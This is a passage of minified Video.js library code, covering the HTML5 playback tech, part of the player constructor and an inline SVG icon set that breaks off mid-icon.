This may prevent text tracks from loading.`),this.restoreMetadataTracksInIOSNativePlayer_(),(Ce||je)&&e.nativeControlsForTouch===!0&&this.setControls(!0),this.proxyWebkitFullscreen_(),this.triggerReady()}dispose(){this.el_&&this.el_.resetSourceset_&&this.el_.resetSourceset_(),se.disposeMediaElement(this.el_),this.options_=null,super.dispose()}setupSourcesetHandling_(){Yf(this)}restoreMetadataTracksInIOSNativePlayer_(){let e=this.textTracks(),t,s=()=>{t=[];for(let l=0;l<e.length;l++){var n=e[l];n.kind==="metadata"&&t.push({track:n,storedMode:n.mode})}},r=(s(),e.addEventListener("change",s),this.on("dispose",()=>e.removeEventListener("change",s)),()=>{for(let l=0;l<t.length;l++){var n=t[l];n.track.mode==="disabled"&&n.track.mode!==n.storedMode&&(n.track.mode=n.storedMode)}e.removeEventListener("change",r)});this.on("webkitbeginfullscreen",()=>{e.removeEventListener("change",s),e.removeEventListener("change",r),e.addEventListener("change",r)}),this.on("webkitendfullscreen",()=>{e.removeEventListener("change",s),e.addEventListener("change",s),e.removeEventListener("change",r)})}overrideNative_(e,t){if(t===this[`featuresNative${e}Tracks`]){let s=e.toLowerCase();this[s+"TracksListeners_"]&&Object.keys(this[s+"TracksListeners_"]).forEach(r=>{this.el()[s+"Tracks"].removeEventListener(r,this[s+"TracksListeners_"][r])}),this[`featuresNative${e}Tracks`]=!t,this[s+"TracksListeners_"]=null,this.proxyNativeTracksForType_(s)}}overrideNativeAudioTracks(e){this.overrideNative_("Audio",e)}overrideNativeVideoTracks(e){this.overrideNative_("Video",e)}proxyNativeTracksForType_(e){var t=ii[e];let s=this.el()[t.getterName],r=this[t.getterName]();if(this[`featuresNative${t.capitalName}Tracks`]&&s&&s.addEventListener){let n={change:u=>{var p={type:"change",target:r,currentTarget:r,srcElement:r};r.trigger(p),e==="text"&&this[Bs.remoteText.getterName]().trigger(p)},addtrack(u){r.addTrack(u.track)},removetrack(u){r.removeTrack(u.track)}},l=function(){var u=[];for(let p=0;p<r.length;p++){let y=!1;for(let g=0;g<s.length;g++)if(s[g]===r[p]){y=!0;break}y||u.push(r[p])}for(;u.length;)r.removeTrack(u.shift())};this[t.getterName+"Listeners_"]=n,Object.keys(n).forEach(u=>{let p=n[u];s.addEventListener(u,p),this.on("dispose",y=>s.removeEventListener(u,p))}),this.on("loadstart",l),this.on("dispose",u=>this.off("loadstart",l))}}proxyNativeTracks_(){ii.names.forEach(e=>{this.proxyNativeTracksForType_(e)})}createEl(){let e=this.options_.tag;e&&(this.options_.playerElIngest||this.movingMediaElementInDOM)||(e?(t=e.cloneNode(!0),e.parentNode&&e.parentNode.insertBefore(t,e),se.disposeMediaElement(e),e=t):(e=document.createElement("video"),t=ye({},this.options_.tag&&Ji(this.options_.tag)),Ce&&this.options_.nativeControlsForTouch===!0||delete t.controls,Rh(e,Object.assign(t,{id:this.options_.techId,class:"vjs-tech"}))),e.playerId=this.options_.playerId),typeof this.options_.preload!="undefined"&&Ds(e,"preload",this.options_.preload),this.options_.disablePictureInPicture!==void 0&&(e.disablePictureInPicture=this.options_.disablePictureInPicture);var t,s=["loop","muted","playsinline","autoplay"];for(let l=0;l<s.length;l++){var r=s[l],n=this.options_[r];typeof n!="undefined"&&(n?Ds(e,r,r):Ln(e,r),e[r]=n)}return e}handleLateInit_(e){if(e.networkState!==0&&e.networkState!==3)if(e.readyState===0){let t=!1,s=function(){t=!0},r=(this.on("loadstart",s),function(){t||this.trigger("loadstart")});this.on("loadedmetadata",r),this.ready(function(){this.off("loadstart",s),this.off("loadedmetadata",r),t||this.trigger("loadstart")})}else{let t=["loadstart"];t.push("loadedmetadata"),2<=e.readyState&&t.push("loadeddata"),3<=e.readyState&&t.push("canplay"),4<=e.readyState&&t.push("canplaythrough"),this.ready(function(){t.forEach(function(s){this.trigger(s)},this)})}}setScrubbing(e){this.isScrubbing_=e}scrubbing(){return this.isScrubbing_}setCurrentTime(e){try{this.isScrubbing_&&this.el_.fastSeek&&oi?this.el_.fastSeek(e):this.el_.currentTime=e}catch(t){U(t,"Video is not ready. (Video.js)")}}duration(){if(this.el_.duration===1/0&&ae&&We&&this.el_.currentTime===0){let e=()=>{0<this.el_.currentTime&&(this.el_.duration===1/0&&this.trigger("durationchange"),this.off("timeupdate",e))};return this.on("timeupdate",e),NaN}return this.el_.duration||NaN}width(){return this.el_.offsetWidth}height(){return this.el_.offsetHeight}proxyWebkitFullscreen_(){if("webkitDisplayingFullscreen"in this.el_){let e=function(){this.trigger("fullscreenchange",{isFullscreen:!1}),this.el_.controls&&!this.options_.nativeControlsForTouch&&this.controls()&&(this.el_.controls=!1)},t=function(){"webkitPresentationMode"in this.el_&&this.el_.webkitPresentationMode!=="picture-in-picture"&&(this.one("webkitendfullscreen",e),this.trigger("fullscreenchange",{isFullscreen:!0,nativeIOSFullscreen:!0}))};this.on("webkitbeginfullscreen",t),this.on("dispose",()=>{this.off("webkitbeginfullscreen",t),this.off("webkitendfullscreen",e)})}}supportsFullScreen(){return typeof this.el_.webkitEnterFullScreen=="function"}enterFullScreen(){let e=this.el_;if(e.paused&&e.networkState<=e.HAVE_METADATA)_i(this.el_.play()),this.setTimeout(function(){e.pause();try{e.webkitEnterFullScreen()}catch(t){this.trigger("fullscreenerror",t)}},0);else try{e.webkitEnterFullScreen()}catch(t){this.trigger("fullscreenerror",t)}}exitFullScreen(){this.el_.webkitDisplayingFullscreen?this.el_.webkitExitFullScreen():this.trigger("fullscreenerror",new Error("The video is not fullscreen"))}requestPictureInPicture(){return this.el_.requestPictureInPicture()}requestVideoFrameCallback(e){return this.featuresVideoFrameCallback&&!this.el_.webkitKeys?this.el_.requestVideoFrameCallback(e):super.requestVideoFrameCallback(e)}cancelVideoFrameCallback(e){this.featuresVideoFrameCallback&&!this.el_.webkitKeys?this.el_.cancelVideoFrameCallback(e):super.cancelVideoFrameCallback(e)}src(e){if(e===void 0)return this.el_.src;this.setSrc(e)}reset(){se.resetMediaElement(this.el_)}currentSrc(){return this.currentSource_?this.currentSource_.src:this.el_.currentSrc}setControls(e){this.el_.controls=!!e}addTextTrack(e,t,s){return this.featuresNativeTextTracks?this.el_.addTextTrack(e,t,s):super.addTextTrack(e,t,s)}createRemoteTextTrack(e){var t;return this.featuresNativeTextTracks?(t=document.createElement("track"),e.kind&&(t.kind=e.kind),e.label&&(t.label=e.label),(e.language||e.srclang)&&(t.srclang=e.language||e.srclang),e.default&&(t.default=e.default),e.id&&(t.id=e.id),e.src&&(t.src=e.src),t):super.createRemoteTextTrack(e)}addRemoteTextTrack(e,t){return e=super.addRemoteTextTrack(e,t),this.featuresNativeTextTracks&&this.el().appendChild(e),e}removeRemoteTextTrack(e){if(super.removeRemoteTextTrack(e),this.featuresNativeTextTracks){var t=this.$$("track");let s=t.length;for(;s--;)e!==t[s]&&e!==t[s].track||this.el().removeChild(t[s])}}getVideoPlaybackQuality(){var e;return typeof this.el().getVideoPlaybackQuality=="function"?this.el().getVideoPlaybackQuality():(e={},typeof this.el().webkitDroppedFrameCount!="undefined"&&typeof this.el().webkitDecodedFrameCount!="undefined"&&(e.droppedVideoFrames=this.el().webkitDroppedFrameCount,e.totalVideoFrames=this.el().webkitDecodedFrameCount),window.performance&&(e.creationTime=window.performance.now()),e)}}Re(se,"TEST_VID",function(){var i,e;if(xt())return i=document.createElement("video"),(e=document.createElement("track")).kind="captions",e.srclang="en",e.label="English",i.appendChild(e),i}),se.isSupported=function(){try{se.TEST_VID.volume=.5}catch(i){return!1}return!(!se.TEST_VID||!se.TEST_VID.canPlayType)},se.canPlayType=function(i){return se.TEST_VID.canPlayType(i)},se.canPlaySource=function(i,e){return se.canPlayType(i.type)},se.canControlVolume=function(){try{let e=se.TEST_VID.volume;se.TEST_VID.volume=e/2+.1;var i=e!==se.TEST_VID.volume;return i&&Xe?(window.setTimeout(()=>{se&&se.prototype&&(se.prototype.featuresVolumeControl=e!==se.TEST_VID.volume)}),!1):i}catch(e){return!1}},se.canMuteVolume=function(){try{var i=se.TEST_VID.muted;return se.TEST_VID.muted=!i,se.TEST_VID.muted?Ds(se.TEST_VID,"muted","muted"):Ln(se.TEST_VID,"muted"),i!==se.TEST_VID.muted}catch(e){return!1}},se.canControlPlaybackRate=function(){if(ae&&We&&Xi<58)return!1;try{var i=se.TEST_VID.playbackRate;return se.TEST_VID.playbackRate=i/2+.1,i!==se.TEST_VID.playbackRate}catch(e){return!1}},se.canOverrideAttributes=function(){try{var i=()=>{};Object.defineProperty(document.createElement("video"),"src",{get:i,set:i}),Object.defineProperty(document.createElement("audio"),"src",{get:i,set:i}),Object.defineProperty(document.createElement("video"),"innerHTML",{get:i,set:i}),Object.defineProperty(document.createElement("audio"),"innerHTML",{get:i,set:i})}catch(e){return!1}return!0},se.supportsNativeTextTracks=function(){return oi||Xe&&We},se.supportsNativeVideoTracks=function(){return!(!se.TEST_VID||!se.TEST_VID.videoTracks)},se.supportsNativeAudioTracks=function(){return!(!se.TEST_VID||!se.TEST_VID.audioTracks)},se.Events=["loadstart","suspend","abort","error","emptied","stalled","loadedmetadata","loadeddata","canplay","canplaythrough","playing","waiting","seeking","seeked","ended","durationchange","timeupdate","progress","play","pause","ratechange","resize","volumechange"],[["featuresMuteControl","canMuteVolume"],["featuresPlaybackRate","canControlPlaybackRate"],["featuresSourceset","canOverrideAttributes"],["featuresNativeTextTracks","supportsNativeTextTracks"],["featuresNativeVideoTracks","supportsNativeVideoTracks"],["featuresNativeAudioTracks","supportsNativeAudioTracks"]].forEach(function([i,e]){Re(se.prototype,i,()=>se[e](),!0)}),se.prototype.featuresVolumeControl=se.canControlVolume(),se.prototype.movingMediaElementInDOM=!Xe,se.prototype.featuresFullscreenResize=!0,se.prototype.featuresProgressEvents=!0,se.prototype.featuresTimeupdateEvents=!0,se.prototype.featuresVideoFrameCallback=!(!se.TEST_VID||!se.TEST_VID.requestVideoFrameCallback),se.disposeMediaElement=function(i){if(i){for(i.parentNode&&i.parentNode.removeChild(i);i.hasChildNodes();)i.removeChild(i.firstChild);if(i.removeAttribute("src"),typeof i.load=="function")try{i.load()}catch(e){}}},se.resetMediaElement=function(i){if(i){var e=i.querySelectorAll("source");let t=e.length;for(;t--;)i.removeChild(e[t]);if(i.removeAttribute("src"),typeof i.load=="function")try{i.load()}catch(s){}}},["muted","defaultMuted","autoplay","controls","loop","playsinline"].forEach(function(i){se.prototype[i]=function(){return this.el_[i]||this.el_.hasAttribute(i)}}),["muted","defaultMuted","autoplay","loop","playsinline"].forEach(function(i){se.prototype["set"+rt(i)]=function(e){(this.el_[i]=e)?this.el_.setAttribute(i,i):this.el_.removeAttribute(i)}}),["paused","currentTime","buffered","volume","poster","preload","error","seeking","seekable","ended","playbackRate","defaultPlaybackRate","disablePictureInPicture","played","networkState","readyState","videoWidth","videoHeight","crossOrigin"].forEach(function(i){se.prototype[i]=function(){return this.el_[i]}}),["volume","src","poster","preload","playbackRate","defaultPlaybackRate","disablePictureInPicture","crossOrigin"].forEach(function(i){se.prototype["set"+rt(i)]=function(e){this.el_[i]=e}}),["pause","load","play"].forEach(function(i){se.prototype[i]=function(){return this.el_[i]()}}),Ee.withSourceHandlers(se),se.nativeSourceHandler={},se.nativeSourceHandler.canPlayType=function(i){try{return se.TEST_VID.canPlayType(i)}catch(e){return""}},se.nativeSourceHandler.canHandleSource=function(i,e){return i.type?se.nativeSourceHandler.canPlayType(i.type):i.src?(i=Eo(i.src),se.nativeSourceHandler.canPlayType("video/"+i)):""},se.nativeSourceHandler.handleSource=function(i,e,t){e.setSrc(i.src)},se.nativeSourceHandler.dispose=function(){},se.registerSourceHandler(se.nativeSourceHandler),Ee.registerTech("Html5",se);let Jd=["progress","abort","suspend","emptied","stalled","loadedmetadata","loadeddata","timeupdate","resize","volumechange","texttrackchange"],el={canplay:"CanPlay",canplaythrough:"CanPlayThrough",playing:"Playing",seeked:"Seeked"},tl=["tiny","xsmall","small","medium","large","xlarge","huge"],Gn={},eg=(tl.forEach(i=>{var e=i.charAt(0)==="x"?"x-"+i.substring(1):i;Gn[i]="vjs-layout-"+e}),{tiny:210,xsmall:320,small:425,medium:768,large:1440,xlarge:2560,huge:1/0});class $e extends X{constructor(e,t,n){if(e.id=e.id||t.id||"vjs_video_"+gi++,(t=Object.assign($e.getTagSettings(e),t)).initChildren=!1,t.createEl=!1,t.evented=!1,t.reportTouchActivity=!1,t.language||(r=e.closest("[lang]"))&&(t.language=r.getAttribute("lang")),super(null,t,n),this.boundDocumentFullscreenChange_=l=>this.documentFullscreenChange_(l),this.boundFullWindowOnEscKey_=l=>this.fullWindowOnEscKey(l),this.boundUpdateStyleEl_=l=>this.updateStyleEl_(l),this.boundApplyInitTime_=l=>this.applyInitTime_(l),this.boundUpdateCurrentBreakpoint_=l=>this.updateCurrentBreakpoint_(l),this.boundHandleTechClick_=l=>this.handleTechClick_(l),this.boundHandleTechDoubleClick_=l=>this.handleTechDoubleClick_(l),this.boundHandleTechTouchStart_=l=>this.handleTechTouchStart_(l),this.boundHandleTechTouchMove_=l=>this.handleTechTouchMove_(l),this.boundHandleTechTouchEnd_=l=>this.handleTechTouchEnd_(l),this.boundHandleTechTap_=l=>this.handleTechTap_(l),this.isFullscreen_=!1,this.log=K(this.id_),this.fsApi_=_,this.isPosterFromTech_=!1,this.queuedCallbacks_=[],this.isReady_=!1,this.hasStarted_=!1,this.userActive_=!1,this.debugEnabled_=!1,this.audioOnlyMode_=!1,this.audioPosterMode_=!1,this.audioOnlyCache_={playerHeight:null,hiddenChildren:[]},!this.options_||!this.options_.techOrder||!this.options_.techOrder.length)throw new Error("No techOrder specified. Did you overwrite videojs.options instead of just changing the properties you want to override?");if(this.tag=e,this.tagAttributes=e&&Ji(e),this.language(this.options_.language),t.languages){let l={};Object.getOwnPropertyNames(t.languages).forEach(function(u){l[u.toLowerCase()]=t.languages[u]}),this.languages_=l}else this.languages_=$e.prototype.options_.languages;this.resetCache_(),this.poster_=t.poster||"",this.controls_=!!t.controls,e.controls=!1,e.removeAttribute("controls"),this.changingSrc_=!1,this.playCallbacks_=[],this.playTerminatedQueue_=[],e.hasAttribute("autoplay")?this.autoplay(!0):this.autoplay(this.options_.autoplay),t.plugins&&Object.keys(t.plugins).forEach(l=>{if(typeof this[l]!="function")throw new Error(`plugin "${l}" does not exist`)}),this.scrubbing_=!1,this.el_=this.createEl(),fo(this,{eventBusKey:"el_"}),this.fsApi_.requestFullscreen&&($t(document,this.fsApi_.fullscreenchange,this.boundDocumentFullscreenChange_),this.on(this.fsApi_.fullscreenchange,this.boundDocumentFullscreenChange_)),this.fluid_&&this.on(["playerreset","resize"],this.boundUpdateStyleEl_);var r=ye(this.options_),n=(t.plugins&&Object.keys(t.plugins).forEach(l=>{this[l](t.plugins[l])}),t.debug&&this.debug(!0),this.options_.playerOptions=r,this.middleware_=[],this.playbackRates(t.playbackRates),t.experimentalSvgIcons&&((n=new window.DOMParser().parseFromString(`<svg xmlns="http://www.w3.org/2000/svg">
  <defs>
    <symbol viewBox="0 0 48 48" id="vjs-icon-play">
      <path d="M16 10v28l22-14z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-pause">
      <path d="M12 38h8V10h-8v28zm16-28v28h8V10h-8z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-audio">
      <path d="M24 2C14.06 2 6 10.06 6 20v14c0 3.31 2.69 6 6 6h6V24h-8v-4c0-7.73 6.27-14 14-14s14 6.27 14 14v4h-8v16h6c3.31 0 6-2.69 6-6V20c0-9.94-8.06-18-18-18z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-captions">
      <path d="M38 8H10c-2.21 0-4 1.79-4 4v24c0 2.21 1.79 4 4 4h28c2.21 0 4-1.79 4-4V12c0-2.21-1.79-4-4-4zM22 22h-3v-1h-4v6h4v-1h3v2a2 2 0 0 1-2 2h-6a2 2 0 0 1-2-2v-8a2 2 0 0 1 2-2h6a2 2 0 0 1 2 2v2zm14 0h-3v-1h-4v6h4v-1h3v2a2 2 0 0 1-2 2h-6a2 2 0 0 1-2-2v-8a2 2 0 0 1 2-2h6a2 2 0 0 1 2 2v2z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-subtitles">
      <path d="M40 8H8c-2.21 0-4 1.79-4 4v24c0 2.21 1.79 4 4 4h32c2.21 0 4-1.79 4-4V12c0-2.21-1.79-4-4-4zM8 24h8v4H8v-4zm20 12H8v-4h20v4zm12 0h-8v-4h8v4zm0-8H20v-4h20v4z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-fullscreen-enter">
      <path d="M14 28h-4v10h10v-4h-6v-6zm-4-8h4v-6h6v-4H10v10zm24 14h-6v4h10V28h-4v6zm-6-24v4h6v6h4V10H28z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-fullscreen-exit">
      <path d="M10 32h6v6h4V28H10v4zm6-16h-6v4h10V10h-4v6zm12 22h4v-6h6v-4H28v10zm4-22v-6h-4v10h10v-4h-6z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-play-circle">
      <path d="M20 33l12-9-12-9v18zm4-29C12.95 4 4 12.95 4 24s8.95 20 20 20 20-8.95 20-20S35.05 4 24 4zm0 36c-8.82 0-16-7.18-16-16S15.18 8 24 8s16 7.18 16 16-7.18 16-16 16z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-volume-mute">
      <path d="M33 24c0-3.53-2.04-6.58-5-8.05v4.42l4.91 4.91c.06-.42.09-.85.09-1.28zm5 0c0 1.88-.41 3.65-1.08 5.28l3.03 3.03C41.25 29.82 42 27 42 24c0-8.56-5.99-15.72-14-17.54v4.13c5.78 1.72 10 7.07 10 13.41zM8.55 6L6 8.55 15.45 18H6v12h8l10 10V26.55l8.51 8.51c-1.34 1.03-2.85 1.86-4.51 2.36v4.13a17.94 17.94 0 0 0 7.37-3.62L39.45 42 42 39.45l-18-18L8.55 6zM24 8l-4.18 4.18L24 16.36V8z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-volume-low">
      <path d="M14 18v12h8l10 10V8L22 18h-8z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-volume-medium">
      <path d="M37 24c0-3.53-2.04-6.58-5-8.05v16.11c2.96-1.48 5-4.53 5-8.06zm-27-6v12h8l10 10V8L18 18h-8z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-volume-high">
      <path d="M6 18v12h8l10 10V8L14 18H6zm27 6c0-3.53-2.04-6.58-5-8.05v16.11c2.96-1.48 5-4.53 5-8.06zM28 6.46v4.13c5.78 1.72 10 7.07 10 13.41s-4.22 11.69-10 13.41v4.13c8.01-1.82 14-8.97 14-17.54S36.01 8.28 28 6.46z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-spinner">
      <path d="M18.8 21l9.53-16.51C26.94 4.18 25.49 4 24 4c-4.8 0-9.19 1.69-12.64 4.51l7.33 12.69.11-.2zm24.28-3c-1.84-5.85-6.3-10.52-11.99-12.68L23.77 18h19.31zm.52 2H28.62l.58 1 9.53 16.5C41.99 33.94 44 29.21 44 24c0-1.37-.14-2.71-.4-4zm-26.53 4l-7.8-13.5C6.01 14.06 4 18.79 4 24c0 1.37.14 2.71.4 4h14.98l-2.31-4zM4.92 30c1.84 5.85 6.3 10.52 11.99 12.68L24.23 30H4.92zm22.54 0l-7.8 13.51c1.4.31 2.85.49 4.34.49 4.8 0 9.19-1.69 12.64-4.51L29.31 26.8 27.46 30z"></path>
    </symbol>
    <symbol viewBox="0 0 24 24" id="vjs-icon-hd">
      <path d="M19 3H5a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zm-8 12H9.5v-2h-2v2H6V9h1.5v2.5h2V9H11v6zm2-6h4c.55 0 1 .45 1 1v4c0 .55-.45 1-1 1h-4V9zm1.5 4.5h2v-3h-2v3z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-chapters">
      <path d="M6 26h4v-4H6v4zm0 8h4v-4H6v4zm0-16h4v-4H6v4zm8 8h28v-4H14v4zm0 8h28v-4H14v4zm0-20v4h28v-4H14z"></path>
    </symbol>
    <symbol viewBox="0 0 40 40" id="vjs-icon-downloading">
      <path d="M18.208 36.875q-3.208-.292-5.979-1.729-2.771-1.438-4.812-3.729-2.042-2.292-3.188-5.229-1.146-2.938-1.146-6.23 0-6.583 4.334-11.416 4.333-4.834 10.833-5.5v3.166q-5.167.75-8.583 4.646Q6.25 14.75 6.25 19.958q0 5.209 3.396 9.104 3.396 3.896 8.562 4.646zM20 28.417L11.542 20l2.083-2.083 4.917 4.916v-11.25h2.916v11.25l4.875-4.916L28.417 20zm1.792 8.458v-3.167q1.833-.25 3.541-.958 1.709-.708 3.167-1.875l2.333 2.292q-1.958 1.583-4.25 2.541-2.291.959-4.791 1.167zm6.791-27.792q-1.541-1.125-3.25-1.854-1.708-.729-3.541-1.021V3.042q2.5.25 4.77 1.208 2.271.958 4.271 2.5zm4.584 21.584l-2.25-2.25q1.166-1.5 1.854-3.209.687-1.708.937-3.541h3.209q-.292 2.5-1.229 4.791-.938 2.292-2.521 4.209zm.541-12.417q-.291-1.833-.958-3.562-.667-1.73-1.833-3.188l2.375-2.208q1.541 1.916 2.458 4.208.917 2.292 1.167 4.75z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-file-download">
      <path d="M10.8 40.55q-1.35 0-2.375-1T7.4 37.15v-7.7h3.4v7.7h26.35v-7.7h3.4v7.7q0 1.4-1 2.4t-2.4 1zM24 32.1L13.9 22.05l2.45-2.45 5.95 5.95V7.15h3.4v18.4l5.95-5.95 2.45 2.45z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-file-download-done">
      <path d="M9.8 40.5v-3.45h28.4v3.45zm9.2-9.05L7.4 19.85l2.45-2.35L19 26.65l19.2-19.2 2.4 2.4z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-file-download-off">
      <path d="M4.9 4.75L43.25 43.1 41 45.3l-4.75-4.75q-.05.05-.075.025-.025-.025-.075-.025H10.8q-1.35 0-2.375-1T7.4 37.15v-7.7h3.4v7.7h22.05l-7-7-1.85 1.8L13.9 21.9l1.85-1.85L2.7 7zm26.75 14.7l2.45 2.45-3.75 3.8-2.45-2.5zM25.7 7.15V21.1l-3.4-3.45V7.15z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-share">
      <path d="M36 32.17c-1.52 0-2.89.59-3.93 1.54L17.82 25.4c.11-.45.18-.92.18-1.4s-.07-.95-.18-1.4l14.1-8.23c1.07 1 2.5 1.62 4.08 1.62 3.31 0 6-2.69 6-6s-2.69-6-6-6-6 2.69-6 6c0 .48.07.95.18 1.4l-14.1 8.23c-1.07-1-2.5-1.62-4.08-1.62-3.31 0-6 2.69-6 6s2.69 6 6 6c1.58 0 3.01-.62 4.08-1.62l14.25 8.31c-.1.42-.16.86-.16 1.31A5.83 5.83 0 1 0 36 32.17z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-cog">
      <path d="M38.86 25.95c.08-.64.14-1.29.14-1.95s-.06-1.31-.14-1.95l4.23-3.31c.38-.3.49-.84.24-1.28l-4-6.93c-.25-.43-.77-.61-1.22-.43l-4.98 2.01c-1.03-.79-2.16-1.46-3.38-1.97L29 4.84c-.09-.47-.5-.84-1-.84h-8c-.5 0-.91.37-.99.84l-.75 5.3a14.8 14.8 0 0 0-3.38 1.97L9.9 10.1a1 1 0 0 0-1.22.43l-4 6.93c-.25.43-.14.97.24 1.28l4.22 3.31C9.06 22.69 9 23.34 9 24s.06 1.31.14 1.95l-4.22 3.31c-.38.3-.49.84-.24 1.28l4 6.93c.25.43.77.61 1.22.43l4.98-2.01c1.03.79 2.16 1.46 3.38 1.97l.75 5.3c.08.47.49.84.99.84h8c.5 0 .91-.37.99-.84l.75-5.3a14.8 14.8 0 0 0 3.38-1.97l4.98 2.01a1 1 0 0 0 1.22-.43l4-6.93c.25-.43.14-.97-.24-1.28l-4.22-3.31zM24 31c-3.87 0-7-3.13-7-7s3.13-7 7-7 7 3.13 7 7-3.13 7-7 7z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-square">
      <path d="M36 8H12c-2.21 0-4 1.79-4 4v24c0 2.21 1.79 4 4 4h24c2.21 0 4-1.79 4-4V12c0-2.21-1.79-4-4-4zm0 28H12V12h24v24z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-circle">
      <circle cx="24" cy="24" r="20"></circle>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-circle-outline">
      <path d="M24 4C12.95 4 4 12.95 4 24s8.95 20 20 20 20-8.95 20-20S35.05 4 24 4zm0 36c-8.82 0-16-7.18-16-16S15.18 8 24 8s16 7.18 16 16-7.18 16-16 16z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-circle-inner-circle">
      <path d="M24 4C12.97 4 4 12.97 4 24s8.97 20 20 20 20-8.97 20-20S35.03 4 24 4zm0 36c-8.82 0-16-7.18-16-16S15.18 8 24 8s16 7.18 16 16-7.18 16-16 16zm6-16c0 3.31-2.69 6-6 6s-6-2.69-6-6 2.69-6 6-6 6 2.69 6 6z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-cancel">
      <path d="M24 4C12.95 4 4 12.95 4 24s8.95 20 20 20 20-8.95 20-20S35.05 4 24 4zm10 27.17L31.17 34 24 26.83 16.83 34 14 31.17 21.17 24 14 16.83 16.83 14 24 21.17 31.17 14 34 16.83 26.83 24 34 31.17z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-replay">
      <path d="M24 10V2L14 12l10 10v-8c6.63 0 12 5.37 12 12s-5.37 12-12 12-12-5.37-12-12H8c0 8.84 7.16 16 16 16s16-7.16 16-16-7.16-16-16-16z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-repeat">
      <path d="M14 14h20v6l8-8-8-8v6H10v12h4v-8zm20 20H14v-6l-8 8 8 8v-6h24V26h-4v8z"></path>
    </symbol>
    <symbol viewBox="0 96 48 48" id="vjs-icon-replay-5">
      <path d="M17.689 98l-8.697 8.696 8.697 8.697 2.486-2.485-4.32-4.319h1.302c4.93 0 9.071 1.722 12.424 5.165 3.352 3.443 5.029 7.638 5.029 12.584h3.55c0-2.958-.553-5.73-1.658-8.313-1.104-2.583-2.622-4.841-4.555-6.774-1.932-1.932-4.19-3.45-6.773-4.555-2.584-1.104-5.355-1.657-8.313-1.657H15.5l4.615-4.615zm-8.08 21.659v13.861h11.357v5.008H9.609V143h12.7c.834 0 1.55-.298 2.146-.894.596-.597.895-1.31.895-2.145v-7.781c0-.835-.299-1.55-.895-2.147a2.929 2.929 0 0 0-2.147-.894h-8.227v-5.096H25.35v-4.384z"></path>
    </symbol>
    <symbol viewBox="0 96 48 48" id="vjs-icon-replay-10">
      <path d="M42.315 125.63c0-4.997-1.694-9.235-5.08-12.713-3.388-3.479-7.571-5.218-12.552-5.218h-1.315l4.363 4.363-2.51 2.51-8.787-8.786L25.221 97l2.45 2.45-4.662 4.663h1.375c2.988 0 5.788.557 8.397 1.673 2.61 1.116 4.892 2.65 6.844 4.602 1.953 1.953 3.487 4.234 4.602 6.844 1.116 2.61 1.674 5.41 1.674 8.398zM8.183 142v-19.657H3.176V117.8h9.643V142zm13.63 0c-1.156 0-2.127-.393-2.912-1.178-.778-.778-1.168-1.746-1.168-2.902v-16.04c0-1.156.393-2.127 1.178-2.912.779-.779 1.746-1.168 2.902-1.168h7.696c1.156 0 2.126.392 2.911 1.177.779.78 1.168 1.747 1.168 2.903v16.04c0 1.156-.392 2.127-1.177 2.912-.779.779-1.746 1.168-2.902 1.168zm.556-4.636h6.583v-15.02H22.37z"></path>
    </symbol>
    <symbol viewBox="0 96 48 48" id="vjs-icon-replay-30">
      <path d="M26.047 97l-8.733 8.732 8.733 8.733 2.496-2.494-4.336-4.338h1.307c4.95 0 9.108 1.73 12.474 5.187 3.367 3.458 5.051 7.668 5.051 12.635h3.565c0-2.97-.556-5.751-1.665-8.346-1.109-2.594-2.633-4.862-4.574-6.802-1.94-1.941-4.208-3.466-6.803-4.575-2.594-1.109-5.375-1.664-8.345-1.664H23.85l4.634-4.634zM2.555 117.531v4.688h10.297v5.25H5.873v4.687h6.979v5.156H2.555V142H13.36c1.061 0 1.95-.395 2.668-1.186.718-.79 1.076-1.772 1.076-2.94v-16.218c0-1.168-.358-2.149-1.076-2.94-.717-.79-1.607-1.185-2.668-1.185zm22.482.14c-1.149 0-2.11.39-2.885 1.165-.78.78-1.172 1.744-1.172 2.893v15.943c0 1.149.388 2.11 1.163 2.885.78.78 1.745 1.172 2.894 1.172h7.649c1.148 0 2.11-.388 2.884-1.163.78-.78 1.17-1.745 1.17-2.894v-15.943c0-1.15-.386-2.111-1.16-2.885-.78-.78-1.746-1.172-2.894-1.172zm.553 4.518h6.545v14.93H25.59z"></path>
    </symbol>
    <symbol viewBox="0 96 48 48" id="vjs-icon-forward-5">
